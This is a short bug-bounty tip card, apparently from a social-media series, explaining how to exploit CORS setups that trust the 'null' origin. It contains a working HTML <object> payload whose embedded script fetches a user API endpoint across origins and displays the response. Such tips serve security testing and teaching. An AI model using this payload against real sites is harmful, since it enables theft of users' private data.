 Breaking CORS: null origin
Do you test CORS with <Origin: null>? This trick is for you if you see a
response with <Access-Control-Allow-Origin: null>
Using some HTML tags you can create
a sandboxed webpage with
<Origin: null>
Take a look to the <object>:
<object data="data:text/html,
<script>
fetch('https://api.test.com/api/user')
.then(response => response.text())
.then(body => alert(body))
</script>
">
</object>
Just make a cross-domain request to the vulnerable endpoint with this script.
Hack3rScr0lls
BugBounty Trick
@hackerscrolls
@hackerscrolls